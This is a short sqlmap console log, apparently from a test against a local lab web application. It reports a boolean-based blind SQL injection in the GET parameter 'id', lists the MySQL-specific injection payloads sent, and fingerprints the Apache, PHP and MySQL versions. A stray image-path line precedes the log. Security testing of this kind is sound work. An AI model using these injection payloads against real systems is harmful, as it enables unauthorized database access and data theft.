 6886 # -BR
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 28 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (Forced MySQL comment)
Payload: id=1' AND 9827=9827 #bla -BR&Submit=Submit
Vector: AND [INFERENCE] #
---
[14:35:31] [INFO] testing MySQL
[14:35:31] [PAYLOAD] 1' AND QUARTER(NULL) IS NULL # -BR
[14:35:31] [INFO] confirming MySQL
[14:35:31] [PAYLOAD] 1' AND USER() LIKE USER() # -BR
[14:35:31] [PAYLOAD] 1' AND ISNULL(TIMESTAMPADD(MINUTE,3147,NULL)) # -BR
[14:35:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[14:35:32] [INFO] fetched data logged to text files under '/home/twsl/tools/sqlmap/output/local
host'
[*] shutting down at 14:35:32